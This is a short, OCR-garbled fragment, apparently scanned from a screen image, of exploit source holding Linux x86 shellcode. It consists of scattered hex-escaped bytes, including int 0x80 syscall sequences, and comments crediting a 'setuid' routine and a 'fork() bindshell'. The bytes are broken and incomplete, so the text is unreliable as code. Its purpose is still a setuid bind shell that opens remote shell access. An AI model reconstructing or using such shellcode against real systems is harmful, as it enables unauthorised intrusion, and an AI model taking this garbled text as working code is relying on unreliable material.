
1\xcd\x80"
;
x80"
x01\xcd\x80"
x17\xcd\x80"
//setuid[firebird] by 
x53"
//fork() bindshell by eSDee
xb0"
x50"
x02"
3\x10"
d\x80"
1\xc0"
0\x57"
0\x31"
3\x89"
3\x50"